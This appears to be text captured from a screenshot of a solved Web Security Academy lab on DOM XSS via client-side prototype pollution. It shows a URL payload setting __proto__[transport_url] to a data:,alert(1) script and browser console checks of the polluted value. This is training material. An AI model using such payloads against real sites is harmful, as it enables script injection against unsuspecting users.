 DOM XSS via client-side prototy
0a0100fa04b6680f821dc01500ef0008.web-security-academy.net/?__proto__[transport_url]=data:,aler...
WebSecurity
Academy
DOM XSS via client-side prototype pollution
Back to lab description
LAB Solved
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
top Filter Custom levels No Issues 1 hidden
> config.transport_url
'data:,alert(1);'
Uncaught InvalidStateError: Failed to execute 'send' on 'WebSocket': Still in CONNECTING state. labHeader.js:33
at labHeader.js:33:30
> deparam(new URL(location).searchParams.toString())
{}
> g = deparam(new URL(location).searchParams.toString())
{}
> g.t
undefined
> g transport_url
'data:,alert(1);'
>